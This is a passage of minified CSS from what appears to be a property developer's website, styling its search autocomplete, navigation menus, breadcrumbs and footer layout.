1fr;max-height:370px;padding-bottom:0;padding-left:0;padding-right:0}}.c-search__autocomplete .c-search__places li{background-image:url("[data-uri]");background-position:2px;background-size:16px;border-bottom:none;line-height:28px;min-height:30px;padding-bottom:5px;padding-left:30px}@media print,screen and (min-width:64em){.c-search__autocomplete .c-search__places li{background-position:24px;padding-left:50px}}.c-search__autocomplete .c-search__developments li{background-position:20px;background-size:24px;line-height:28px;padding-left:0}.c-search__autocomplete .c-search__developments .developments-link{display:grid;gap:8px;grid-template-columns:3fr 5fr}.c-search__autocomplete .c-search__developments .developments-link .development-details{display:flex;flex-direction:column}.c-search__autocomplete .c-search__developments .developments-link .development-name{font-weight:700}.c-search__autocomplete .c-search__developments .developments-link .development-location{color:#525252}.c-search__autocomplete .c-search__developments-header{display:none;font-size:18px;line-height:normal;margin-right:12px;padding-bottom:6px;padding-left:0;padding-top:24px}.c-search__autocomplete .c-search__developments-header h4{cursor:auto}.c-search__autocomplete .c-search__developments-header.u-visible{border-bottom:3px solid #842752;display:flex;justify-content:space-between}.c-search__autocomplete .c-search__developments-header .view-all{display:none;font-size:14px;text-decoration:none;vertical-align:middle}.c-search__autocomplete .c-search__developments-header .view-all:hover{color:#842752;text-decoration:underline}.c-search__autocomplete .c-search__developments-header .view-all:focus{outline:0}.c-search__autocomplete .c-search__developments-header .view-all.visible{display:table-cell}.c-search__autocomplete .c-search__places-header{display:none;font-size:18px;line-height:normal;margin-left:0;padding-bottom:6px;padding-top:24px}.c-search__autocomplete .c-search__places-header h4{cursor:auto}.c-search__autocomplete .c-search__places-header.u-visible{border-bottom:3px solid #842752;display:flex;justify-content:space-between}@media print,screen and (min-width:64em){.c-search__autocomplete .c-search__places-header.u-visible{margin-left:24px}}.c-search-autocomplete__link-container{display:none}.c-search-autocomplete__link-container.u-visible{background-color:#fff;border-top:1px solid #ced5df;display:grid;grid-template-columns:1fr;padding:5px 0 0}@media print,screen and (min-width:48.0625em){.c-search-autocomplete__link-container.u-visible{padding-left:12px}}@media print,screen and (min-width:64em){.c-search-autocomplete__link-container.u-visible{grid-template-columns:1fr 1fr;padding-bottom:16px;padding-left:24px;padding-top:16px}}.c-search-autocomplete-container.hidden{display:none}@media(max-width:767px){.c-search-autocomplete-container{min-width:100vw;padding:0 20px;position:absolute;top:60px}}@media print,screen and (min-width:48.0625em){.c-search-autocomplete-container{position:static;top:60px}}.c-nav{background-color:#ebebeb;bottom:0;display:none;height:calc(100vh - 60px);left:0;order:-1;overflow-x:hidden;overflow-y:auto;padding-bottom:60px;position:fixed;position:absolute;text-align:right;top:60px;transform:translateZ(0);transition:transform .4s;width:100%;z-index:10}.c-nav--active{display:block}@media screen and (min-width:23.4375em){.c-nav{background:none;display:flex;flex-direction:row;height:100%;justify-content:flex-end;order:-1;overflow:visible;padding-bottom:0;top:0;transform:none;transition:none}}@media print,screen and (min-width:48.0625em){.c-nav{order:0;position:static}}@media print,screen and (min-width:64em){.c-nav{justify-content:space-between}}.c-nav--offleft{transform:translate3d(-100%,0,0)}.c-nav__nav-items-container{background-color:#ebebeb;cursor:pointer;overflow:visible;text-align:left}.c-nav__nav-items-container>ul{height:100%;overflow:auto;-webkit-overflow-scrolling:touch}@media screen and (min-width:23.4375em){.c-nav__nav-items-container{bottom:0;display:none;left:0;overflow:scroll;position:absolute;right:0;top:80px;-webkit-overflow-scrolling:touch;transform:translateZ(0);transition:transform .5s}}@media print,screen and (min-width:48.0625em){.c-nav__nav-items-container{background:none;display:block;height:80px;margin:inherit;overflow:hidden;padding:inherit;position:static;transform:none;transition:none}}.c-nav__nav-items-container--active{display:block;height:calc(100vh - 80px);overflow-y:auto}.c-nav__nav-items-container--offleft{transform:translate3d(-100%,0,0)}.c-nav__nav-item,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder{background-image:url("[data-uri]");background-position:right 3% center;background-repeat:no-repeat;border-bottom:1px solid #d8d8d8;display:inline-block;height:60px;overflow:hidden;padding:0 calc(3% + 20px) 0 3%;transition:none;width:100%}.c-nav__nav-item a,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder a{color:#fff;display:block;text-decoration:none}.c-nav__nav-item a:focus,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder a:focus{outline:1px solid red}@media screen and (min-width:23.4375em){.c-nav__nav-item,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder{background-position:right 5% center}}.c-nav__nav-item>a,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder>a{line-height:60px}.c-nav__nav-item a,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder a{color:#082d60;font-size:.875rem!important}@media screen and (min-width:23.4375em){.c-nav__nav-item,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder{height:80px;padding:0 calc(5% + 20px) 0 5%}.c-nav__nav-item>a,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder>a{line-height:80px}.c-nav__nav-item a,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder a{font-size:1rem!important}}@media screen and (min-width:31.25em){.c-nav__nav-item a,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder a{font-size:1.25rem!important}}@media print,screen and (min-width:48.0625em){.c-nav__nav-item,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder{background-image:url("[data-uri]");background-position:center bottom -10px;border-bottom:0;padding:inherit;transition:background-position .3s;width:auto}}@media screen and (min-width:48.0625em)and (min-width:90em){.c-nav__nav-item,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder{padding:0 12px}}@media screen and (min-width:48.0625em)and (min-width:75em)and (max-width:89.99875em){.c-nav__nav-item,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder{padding:0 12px}}@media print,screen and (min-width:48.0625em)and (min-width:64em)and (max-width:74.99875em){.c-nav__nav-item,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder{padding:0 7px}}@media print,screen and (min-width:48.0625em)and (min-width:48.0625em)and (max-width:63.99875em){.c-nav__nav-item,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder{padding:0 5px}}@media print,screen and (min-width:48.0625em){.c-nav__nav-item a,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder a{color:#fff;font-size:inherit}}@media screen and (min-width:48.0625em)and (min-width:90em){.c-nav__nav-item a,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder a{font-size:1rem!important}}@media screen and (min-width:48.0625em)and (min-width:75em)and (max-width:89.99875em){.c-nav__nav-item a,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder a{font-size:1rem!important}}@media print,screen and (min-width:48.0625em)and (min-width:64em)and (max-width:74.99875em){.c-nav__nav-item a,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder a{font-size:.9375rem!important}}@media print,screen and (min-width:48.0625em)and (min-width:48.0625em)and (max-width:63.99875em){.c-nav__nav-item a,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder a{font-size:.9375rem!important}}@media print,screen and (min-width:48.0625em)and (max-width:23.43625em){.c-nav__nav-item a,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder a{font-size:.875rem!important}}@media print,screen and (min-width:48.0625em){.c-nav__nav-item:last-child,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder:last-child{padding-right:0}.c-nav__nav-item.u-no-subnav,.u-experience-editor .c-header .c-nav__nav-items-container>.u-no-subnav.scEnabledChrome.scEmptyPlaceholder{background-image:none}.c-nav__nav-item--active{background-position:center bottom 0}}.o-nav__subnav-container{background-color:#ebebeb;bottom:0;display:none;left:100%;overflow-y:scroll;padding:0 0 60px;position:absolute;top:0;transform:translateZ(0);width:100%;-webkit-overflow-scrolling:touch;z-index:10}@media screen and (min-width:90em){.o-nav__subnav-container{font-size:1rem!important}}@media screen and (min-width:75em)and (max-width:89.99875em){.o-nav__subnav-container{font-size:1rem!important}}@media print,screen and (min-width:64em)and (max-width:74.99875em){.o-nav__subnav-container{font-size:.9375rem!important}}@media print,screen and (min-width:48.0625em)and (max-width:63.99875em){.o-nav__subnav-container{font-size:.9375rem!important}}@media print,screen and (max-width:23.43625em){.o-nav__subnav-container{font-size:.875rem!important}}.c-offers-carousel .o-nav__subnav-container>.c-carousel-slides.c-overview,.c-offers-carousel .o-nav__subnav-container>.c-carousel-slides.grid-container,.c-offers-carousel .u-experience-editor .o-footer.o-nav__subnav-container>.scEnabledChrome.scEmptyPlaceholder,.o-footer .o-nav__subnav-container>.c-footer__lower,.o-footer .o-nav__subnav-container>.c-footer__main,.o-footer .o-nav__subnav-container>.c-footer__upper,.o-footer .u-experience-editor .o-footer.o-nav__subnav-container>.scEnabledChrome.scEmptyPlaceholder,.o-nav__subnav-container>.c-overview,.o-nav__subnav-container>.grid-container,.o-nav__subnav-container>.o-layout-2col:not(.o-layout-2col--thin),.u-experience-editor .c-offers-carousel .o-footer.o-nav__subnav-container>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer .o-footer.o-nav__subnav-container>.scEnabledChrome.scEmptyPlaceholder{margin:0}.c-offers-carousel .o-nav__subnav-container>.c-carousel-slides.c-overview>div,.c-offers-carousel .o-nav__subnav-container>.c-carousel-slides.grid-container>div,.c-offers-carousel .u-experience-editor .o-footer.o-nav__subnav-container>.scEnabledChrome.scEmptyPlaceholder>div,.o-footer .o-nav__subnav-container>.c-footer__lower>div,.o-footer .o-nav__subnav-container>.c-footer__main>div,.o-footer .o-nav__subnav-container>.c-footer__upper>div,.o-footer .u-experience-editor .o-footer.o-nav__subnav-container>.scEnabledChrome.scEmptyPlaceholder>div,.o-nav__subnav-container>.c-overview>div,.o-nav__subnav-container>.grid-container>div,.o-nav__subnav-container>.o-layout-2col:not(.o-layout-2col--thin)>div,.u-experience-editor .c-offers-carousel .o-footer.o-nav__subnav-container>.scEnabledChrome.scEmptyPlaceholder>div,.u-experience-editor .o-footer .o-footer.o-nav__subnav-container>.scEnabledChrome.scEmptyPlaceholder>div{margin:0;width:100%}@media screen and (min-width:23.4375em){.o-nav__subnav-container{padding-bottom:0}}@media print,screen and (min-width:48.0625em){.o-nav__subnav-container{background-color:#ebebeb;overflow:hidden;position:static;z-index:1}}@media screen and (min-width:48.0625em)and (min-width:23.4375em){.o-nav__subnav-container{bottom:0;left:0;position:absolute;right:0;text-align:left;top:80px}}@media print,screen and (min-width:48.0625em)and (min-width:48.0625em){.o-nav__subnav-container{bottom:auto;padding:30px 0}}@media print,screen and (min-width:48.0625em){.c-offers-carousel .o-nav__subnav-container>.c-carousel-slides.c-overview,.c-offers-carousel .o-nav__subnav-container>.c-carousel-slides.grid-container,.c-offers-carousel .u-experience-editor .o-footer.o-nav__subnav-container>.scEnabledChrome.scEmptyPlaceholder,.o-footer .o-nav__subnav-container>.c-footer__lower,.o-footer .o-nav__subnav-container>.c-footer__main,.o-footer .o-nav__subnav-container>.c-footer__upper,.o-footer .u-experience-editor .o-footer.o-nav__subnav-container>.scEnabledChrome.scEmptyPlaceholder,.o-nav__subnav-container>.c-overview,.o-nav__subnav-container>.grid-container,.o-nav__subnav-container>.o-layout-2col:not(.o-layout-2col--thin),.u-experience-editor .c-offers-carousel .o-footer.o-nav__subnav-container>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer .o-footer.o-nav__subnav-container>.scEnabledChrome.scEmptyPlaceholder{margin:0 5%}}.o-nav__subnav-container .c-subnav-promo{color:#082d60;display:inline-block;display:none;height:100%}@media print,screen and (min-width:48.0625em){.o-nav__subnav-container .c-subnav-promo{display:block;flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(25% - 1.25rem)}}@media print,screen and (min-width:64em){.o-nav__subnav-container .c-subnav-promo{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(33.33333% - 1.25rem)}}.o-nav__subnav-container--active{display:block}.c-nav__subnav{display:inline-block;float:right}.c-nav__subnav-column{display:inline-block;height:100%;min-height:70px!important;overflow-wrap:break-word;text-align:left;transform:translateZ(0);vertical-align:top;word-wrap:break-word}@media screen and (min-width:23.4375em){.c-nav__subnav-column{padding-bottom:100px}}@media print,screen and (min-width:48.0625em){.c-nav__subnav-column{padding-bottom:0}}@media screen and (min-width:75em){.c-nav__subnav-column:first-of-type{box-sizing:content-box;padding-left:8.3333333333%}.c-nav__subnav-column:first-of-type:before{border-left:1px solid rgba(140,155,165,.2);bottom:-30px;content:"";left:0;position:absolute;top:-30px}}.c-nav-subnav-back-btn{background-image:url("[data-uri]")!important;background-position:5%!important;background-position:3%!important;transform:translateZ(0);width:100%}.c-nav-subnav-back-btn>a{font-weight:400!important;padding-left:25px}@media screen and (min-width:34.375em){.c-nav-subnav-back-btn>a{padding-left:35px}}@media screen and (min-width:23.4375em){.c-nav-subnav-back-btn{background-position:5%!important}}@media print,screen and (min-width:48.0625em){.c-nav-subnav-back-btn{display:none}}.c-nav-subnav-back-btn,.c-nav__subnav-link{background-image:url("[data-uri]");background-position:right 3% center;background-repeat:no-repeat;border-bottom:1px solid #d8d8d8;height:60px;padding:0 calc(3% + 20px) 0 3%;transform:translateZ(0)}.c-nav-subnav-back-btn:first-child,.c-nav__subnav-link:first-child{padding-top:0}.c-nav-subnav-back-btn:last-child,.c-nav__subnav-link:last-child{padding-bottom:0}.c-nav-subnav-back-btn a,.c-nav__subnav-link a{color:#082d60;font-weight:300}@media screen and (min-width:23.4375em){.c-nav-subnav-back-btn,.c-nav__subnav-link{background-position:right 5% center}}.c-nav-subnav-back-btn a,.c-nav__subnav-link a{line-height:60px}@media screen and (min-width:23.4375em){.c-nav-subnav-back-btn,.c-nav__subnav-link{height:80px;padding:0 calc(5% + 20px) 0 5%}.c-nav-subnav-back-btn a,.c-nav__subnav-link a{line-height:80px}}@media print,screen and (min-width:48.0625em){.c-nav-subnav-back-btn,.c-nav__subnav-link{background-image:none;border-bottom:none;height:auto;padding:7px}.c-nav-subnav-back-btn a,.c-nav__subnav-link a{line-height:inherit}}.c-breadcrumb{align-items:center;background-color:#ebebeb;overflow:auto;padding:1em;width:100%}.c-breadcrumb,.c-breadcrumb-list{display:flex;justify-content:flex-start;margin:0}.c-breadcrumb-list{align-items:flex-start;color:#fff;font-size:15px;padding:0 0 0 225px}@media screen and (min-width:1860px){.c-breadcrumb-list{padding-left:225px}}@media screen and (max-width:1859px){.c-breadcrumb-list{padding-left:200px}}@media screen and (max-width:1742px){.c-breadcrumb-list{padding-left:150px}}@media screen and (max-width:1640px){.c-breadcrumb-list{padding-left:100px}}@media screen and (max-width:1560px){.c-breadcrumb-list{padding-left:50px}}@media screen and (max-width:1024px){.c-breadcrumb-list{padding-left:25px}}@media screen and (max-width:768px){.c-breadcrumb-list{padding-left:0;padding-right:15px}}.c-breadcrumb-list__items{color:#082d60;list-style:none;text-decoration:none;white-space:nowrap}.c-breadcrumb-list__items a{font-size:.875rem!important}.c-nav .c-subnav-promo .c-social-block__copy{display:inline-block;margin-bottom:20px;margin-right:35px;vertical-align:middle}@media screen and (min-width:90em){.c-nav .c-subnav-promo .c-social-block__copy{font-size:1rem!important}}@media screen and (min-width:75em)and (max-width:89.99875em){.c-nav .c-subnav-promo .c-social-block__copy{font-size:1rem!important}}@media print,screen and (min-width:64em)and (max-width:74.99875em){.c-nav .c-subnav-promo .c-social-block__copy{font-size:.9375rem!important}}@media print,screen and (min-width:48.0625em)and (max-width:63.99875em){.c-nav .c-subnav-promo .c-social-block__copy{font-size:.9375rem!important}}@media print,screen and (max-width:23.43625em){.c-nav .c-subnav-promo .c-social-block__copy{font-size:.875rem!important}}.c-nav .c-subnav-promo .c-social-block__icon-wrapper,.c-nav .c-subnav-promo .c-social__icon{display:inline-block;font-size:0!important}.c-nav .c-subnav-promo .c-social__icon{background-color:#082d60;background-position:50%;background-repeat:no-repeat;border:2px solid #082d60;height:50px;margin-bottom:20px;margin-right:20px;vertical-align:middle;width:50px}.c-nav .c-subnav-promo .c-social__icon:last-of-type{margin-right:0}.c-nav .c-subnav-promo .c-social__icon--facebook{background-image:url([data-uri])}.c-nav .c-subnav-promo .c-social__icon--youtube{background-image:url([data-uri])}.c-nav .c-subnav-promo .c-social__icon--google{background-image:url([data-uri])}.c-nav .c-subnav-promo .c-social__icon--linkedin{background-image:url([data-uri])}.c-nav .c-subnav-promo .c-social__icon--instagram{background-image:url([data-uri])}.c-header .c-logo,.c-header .u-experience-editor .o-footer .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer .c-header .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder{align-items:center;display:flex;font-size:0;height:50%;margin-left:.625rem;margin-right:.625rem;width:calc(50% - 1.25rem);z-index:11}@media screen and (min-width:34.375em){.c-header .c-logo,.c-header .u-experience-editor .o-footer .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer .c-header .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder{flex:0 0 auto;margin-left:.3125rem;margin-right:.3125rem;width:calc(33.33333% - .625rem)}}@media print,screen and (min-width:48.0625em){.c-header .c-logo,.c-header .u-experience-editor .o-footer .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer .c-header .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(16.66667% - 1.25rem)}}@media print,screen and (min-width:48.0625em)and (max-width:63.99875em){.c-header .c-logo,.c-header .u-experience-editor .o-footer .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer .c-header .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder{width:18%!important}}.c-header .c-logo img,.c-header .u-experience-editor .o-footer .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img,.u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img,.u-experience-editor .o-footer .c-header .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img{max-height:100%}.u-experience-editor .c-header{position:relative}.u-experience-editor .c-header .c-nav>.scEnabledChrome.scEmptyPlaceholder{background:transparent url(/sitecore/shell/themes/standard/images/pageeditor/EmptyPlaceholderBg.png) repeat;min-width:200px}.u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .c-header .c-nav__nav-items-container>.scEnabledChrome.scEmptyPlaceholder{background:transparent url(/sitecore/shell/themes/standard/images/pageeditor/EmptyPlaceholderBg.png) repeat;min-width:100px}.o-footer{background-color:#082d60;display:block!important;z-index:103}.o-footer .c-footer__main{border-color:rgba(140,155,165,.3);border-style:solid;border-width:1px 0}.o-footer .o-footer-menu-main .c-footer-menu .c-footer-menu__item ol li,.u-experience-editor .o-footer .o-footer-menu-main .c-footer-menu>.scEnabledChrome.scEmptyPlaceholder ol li{border-bottom:1px solid rgba(140,155,165,.3);font-size:1rem;font-weight:300;line-height:24px;margin:0}@media print,screen and (min-width:48.0625em){.o-footer .o-footer-menu-main .c-footer-menu .c-footer-menu__item ol li,.u-experience-editor .o-footer .o-footer-menu-main .c-footer-menu>.scEnabledChrome.scEmptyPlaceholder ol li{border:none;font-size:.875rem;line-height:24px;margin:10px 0;padding:0}}.o-footer .o-footer-menu-main .c-footer-menu .c-footer-menu__item ol li:first-child,.u-experience-editor .o-footer .o-footer-menu-main .c-footer-menu>.scEnabledChrome.scEmptyPlaceholder ol li:first-child{font-weight:700}.o-footer .o-footer-menu-main .c-footer-menu .c-footer-menu__item ol li:first-child a,.u-experience-editor .o-footer .o-footer-menu-main .c-footer-menu>.scEnabledChrome.scEmptyPlaceholder ol li:first-child a{cursor:default}.o-footer .o-footer-menu-main .c-footer-menu .c-footer-menu__item ol li:first-child a[href]:hover,.u-experience-editor .o-footer .o-footer-menu-main .c-footer-menu>.scEnabledChrome.scEmptyPlaceholder ol li:first-child a[href]:hover{cursor:pointer;text-decoration:underline}.o-footer .o-footer-menu-main .c-footer-menu .c-footer-menu__item ol li:not(:first-child):hover a,.u-experience-editor .o-footer .o-footer-menu-main .c-footer-menu>.scEnabledChrome.scEmptyPlaceholder ol li:not(:first-child):hover a{text-decoration:underline}.o-footer .o-footer-menu-main .c-footer-menu .c-footer-menu__item ol li a,.u-experience-editor .o-footer .o-footer-menu-main .c-footer-menu>.scEnabledChrome.scEmptyPlaceholder ol li a{background-position-x:97%!important;color:#fff;display:inline-block;height:100%;padding:15px 3%;text-decoration:none;width:100%}@media screen and (min-width:23.4375em){.o-footer .o-footer-menu-main .c-footer-menu .c-footer-menu__item ol li a,.u-experience-editor .o-footer .o-footer-menu-main .c-footer-menu>.scEnabledChrome.scEmptyPlaceholder ol li a{background-position-x:95%!important;padding:15px 5%}}@media print,screen and (min-width:48.0625em){.o-footer .o-footer-menu-main .c-footer-menu .c-footer-menu__item ol li a,.u-experience-editor .o-footer .o-footer-menu-main .c-footer-menu>.scEnabledChrome.scEmptyPlaceholder ol li a{height:auto;padding:0;width:auto}}.o-footer .c-footer__upper{position:relative}.o-footer .c-footer__upper .c-promo-block{color:#fff;height:100%;margin-bottom:30px;margin-top:30px;padding-left:3%;padding-right:3%;text-align:center;width:100%}@media screen and (min-width:23.4375em){.o-footer .c-footer__upper .c-promo-block{padding-left:5%;padding-right:5%}}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__upper .c-promo-block{flex:1 1 0;margin-left:.625rem;margin-right:.625rem;padding-left:0;padding-right:0;text-align:right;width:auto}}.o-footer .c-footer__upper .c-button--back-to-top{background-image:url([data-uri]);color:transparent;cursor:pointer;font:0/0 serif;height:60px;left:50%;margin-left:-30px;margin-top:-60px;position:absolute;text-shadow:none;top:0;width:60px}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__upper .c-button--back-to-top{left:auto;margin-left:0;right:0}}.o-footer .c-footer-logo-links ol{border:none;margin:0 auto}.o-footer .c-footer-logo-links ol li{margin:20px 0}.o-footer .c-footer-logo-links ol li a{text-align:left}@media print,screen and (min-width:48.0625em){.o-footer .c-footer-logo-links ol{float:left;margin:0;text-align:left}}.o-footer .c-copyright p{color:#8c9ba5;font-size:.875rem;font-weight:300;line-height:1;margin:10px 0}@media print,screen and (min-width:48.0625em){.o-footer .c-copyright p{font-size:.75rem;line-height:24px}.o-footer .c-footer__lower .o-footer-sub-menu,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder .o-footer-sub-menu{margin-left:15px;overflow:hidden}.o-footer .c-footer__lower .o-footer-sub-menu ol,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder .o-footer-sub-menu ol{margin:10px 0}}.o-footer .c-footer__lower .o-footer-sub-menu ol li,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder .o-footer-sub-menu ol li{font-size:.875rem;font-weight:300;line-height:1;margin:10px 0}.o-footer .c-footer__lower .o-footer-sub-menu ol li a,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder .o-footer-sub-menu ol li a{color:#8c9ba5;margin-right:.25em;text-decoration:none}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__lower .o-footer-sub-menu ol li a:before,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder .o-footer-sub-menu ol li a:before{color:#8c9ba5;content:"| ";display:inline;padding:5px}.o-footer .c-footer__lower .o-footer-sub-menu ol li:first-child a:before,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder .o-footer-sub-menu ol li:first-child a:before{content:none}.o-footer .c-footer__lower .o-footer-sub-menu ol li,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder .o-footer-sub-menu ol li{font-size:.75rem;line-height:24px;margin:0}}.o-footer .c-footer__main .o-footer-menu-main.u-mobile-menu .c-footer-menu ol{overflow:hidden;transition:height .75s ease}.o-footer .c-footer__main .o-footer-menu-main.u-mobile-menu .c-footer-menu ol li{opacity:0;transition:opacity 1.25s ease}.o-footer .c-footer__main .o-footer-menu-main.u-mobile-menu .c-footer-menu ol li:first-child{display:block;opacity:1}.o-footer .c-footer__main .o-footer-menu-main.u-mobile-menu .c-footer-menu .c-footer-menu__item.u-active ol,.u-experience-editor .o-footer .c-footer__main .o-footer-menu-main.u-mobile-menu .c-footer-menu>.u-active.scEnabledChrome.scEmptyPlaceholder ol{transition:height .75s ease}.o-footer .c-footer__main .o-footer-menu-main.u-mobile-menu .c-footer-menu .c-footer-menu__item.u-active ol li,.u-experience-editor .o-footer .c-footer__main .o-footer-menu-main.u-mobile-menu .c-footer-menu>.u-active.scEnabledChrome.scEmptyPlaceholder ol li{opacity:1;transition:opacity 1.25s ease}.o-footer .c-footer__main .o-footer-menu-main.u-mobile-menu .c-footer-menu .c-footer-menu__item.u-active ol li:first-child,.u-experience-editor .o-footer .c-footer__main .o-footer-menu-main.u-mobile-menu .c-footer-menu>.u-active.scEnabledChrome.scEmptyPlaceholder ol li:first-child{display:block;opacity:1}.o-footer .c-footer__main .o-footer-menu-main.u-mobile-menu .c-footer-menu .c-footer-menu__item.u-active ol li:first-child a,.u-experience-editor .o-footer .c-footer__main .o-footer-menu-main.u-mobile-menu .c-footer-menu>.u-active.scEnabledChrome.scEmptyPlaceholder ol li:first-child a{background-image:url([data-uri])}.o-footer{margin-top:60px;position:relative}.o-footer .c-footer__lower,.o-footer .c-footer__main,.o-footer .c-footer__upper,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder{margin-left:3%;margin-left:0!important;margin-right:3%;margin-right:0!important;padding-left:0;padding-right:0}@media screen and (min-width:23.4375em){.o-footer .c-footer__lower,.o-footer .c-footer__main,.o-footer .c-footer__upper,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder{margin-left:5%;margin-right:5%}}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__lower,.o-footer .c-footer__main,.o-footer .c-footer__upper,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder{margin-left:5%!important;margin-right:5%!important;max-width:none!important}}@media screen and (min-width:90em){.o-footer .c-footer__lower,.o-footer .c-footer__main,.o-footer .c-footer__upper,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder{margin-left:auto!important;margin-right:auto!important;width:90rem}}.o-footer .c-footer__upper{padding:5px}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__upper{padding:0}}.o-footer .c-footer__upper .o-footer__upper-container{display:flex;margin-left:0;margin-right:0}.o-footer .c-footer__upper .o-footer__upper-container>.cell{margin-left:0;margin-right:0}.o-footer .c-footer__upper .o-footer__upper-container>.small-1{width:8.3333333333%}.o-footer .c-footer__upper .o-footer__upper-container>.small-2{width:16.6666666667%}.o-footer .c-footer__upper .o-footer__upper-container>.small-3{width:25%}.o-footer .c-footer__upper .o-footer__upper-container>.small-4{width:33.3333333333%}.o-footer .c-footer__upper .o-footer__upper-container>.small-5{width:41.6666666667%}.o-footer .c-footer__upper .o-footer__upper-container>.small-6{width:50%}.o-footer .c-footer__upper .o-footer__upper-container>.small-7{width:58.3333333333%}.o-footer .c-footer__upper .o-footer__upper-container>.small-8{width:66.6666666667%}.o-footer .c-footer__upper .o-footer__upper-container>.small-9{width:75%}.o-footer .c-footer__upper .o-footer__upper-container>.small-10{width:83.3333333333%}.o-footer .c-footer__upper .o-footer__upper-container>.small-11{width:91.6666666667%}.o-footer .c-footer__upper .o-footer__upper-container>.small-12{width:100%}@media screen and (min-width:34.375em){.o-footer .c-footer__upper .o-footer__upper-container>.lsmall-1{width:8.3333333333%}.o-footer .c-footer__upper .o-footer__upper-container>.lsmall-2{width:16.6666666667%}.o-footer .c-footer__upper .o-footer__upper-container>.lsmall-3{width:25%}.o-footer .c-footer__upper .o-footer__upper-container>.lsmall-4{width:33.3333333333%}.o-footer .c-footer__upper .o-footer__upper-container>.lsmall-5{width:41.6666666667%}.o-footer .c-footer__upper .o-footer__upper-container>.lsmall-6{width:50%}.o-footer .c-footer__upper .o-footer__upper-container>.lsmall-7{width:58.3333333333%}.o-footer .c-footer__upper .o-footer__upper-container>.lsmall-8{width:66.6666666667%}.o-footer .c-footer__upper .o-footer__upper-container>.lsmall-9{width:75%}.o-footer .c-footer__upper .o-footer__upper-container>.lsmall-10{width:83.3333333333%}.o-footer .c-footer__upper .o-footer__upper-container>.lsmall-11{width:91.6666666667%}.o-footer .c-footer__upper .o-footer__upper-container>.lsmall-12{width:100%}}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__upper .o-footer__upper-container>.medium-1{width:8.3333333333%}.o-footer .c-footer__upper .o-footer__upper-container>.medium-2{width:16.6666666667%}.o-footer .c-footer__upper .o-footer__upper-container>.medium-3{width:25%}.o-footer .c-footer__upper .o-footer__upper-container>.medium-4{width:33.3333333333%}.o-footer .c-footer__upper 